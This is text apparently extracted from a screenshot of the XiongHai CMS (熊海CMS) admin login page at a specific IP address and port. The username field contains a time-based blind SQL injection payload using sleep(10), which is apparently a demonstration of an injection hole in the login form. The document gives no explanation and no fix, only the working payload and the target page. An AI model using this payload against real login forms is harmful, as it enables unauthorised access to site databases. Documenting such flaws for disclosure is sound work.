 登录 - 熊海CMS后台管理系统
111.9.41.91:53008/admin/?r=login
150%
管理登录
帐号
' and (select qwe from (select(sleep(10)))qwe) -- qwe
密码
Password
记住一个月
登录 重置
不是管理员? 返回首页
111.9.41.91